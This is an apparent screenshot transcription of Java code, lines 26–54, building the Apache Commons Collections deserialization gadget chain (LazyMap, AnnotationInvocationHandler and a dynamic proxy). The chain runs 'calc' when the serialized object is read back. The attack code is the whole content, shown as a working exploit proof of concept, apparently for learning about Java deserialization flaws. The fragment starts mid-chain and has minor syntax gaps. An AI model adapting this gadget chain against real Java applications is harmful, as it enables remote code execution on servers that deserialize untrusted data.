 26 new Class[] { String.class }, new Object[]{"calc"})});
27 HashMap innermap = new HashMap();
28 Class clazz = Class.forName("org.apache.commons.collections.map.LazyMap");
29 Constructor[] constructors = clazz.getDeclaredConstructors();
30 Constructor constructor = constructors[0];
31 constructor.setAccessible(true);
32 Map map = (Map)constructor.newInstance(innermap,chain);
33
34
35 Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
36 handler_constructor.setAccessible(true);
37 InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler
38
39 Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象
40
41
42 Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class)
43 AnnotationInvocationHandler_Constructor.setAccessible(true);
44 InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map);
45
46 try{
47 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./test5"));
48 outputStream.writeObject(handler);
49 outputStream.close();
50
51 ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./test5"));
52 inputStream.readObject();
53 }catch(Exception e){
54 e.printStackTrace();
Ant
Maven
Database